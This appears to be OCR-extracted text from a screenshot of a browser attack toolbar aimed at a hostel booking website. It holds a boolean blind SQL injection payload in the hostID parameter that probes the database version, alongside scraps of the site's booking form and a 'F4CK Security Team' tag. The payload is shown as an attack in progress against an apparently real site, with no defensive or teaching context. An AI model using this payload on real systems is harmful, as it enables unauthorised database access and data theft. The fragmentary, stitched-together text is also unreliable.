 Load URL
http://www. /index.php?hostID=2 and (select 5)=((mid((select version()),1,1)))
Split URL
Execute
Enable Post data Enable Referrer
Book Now!
Province Please select
City Please select
Hostel Please select
Please Select
Province
City Search
Keyword
Search
F4CK
Security Team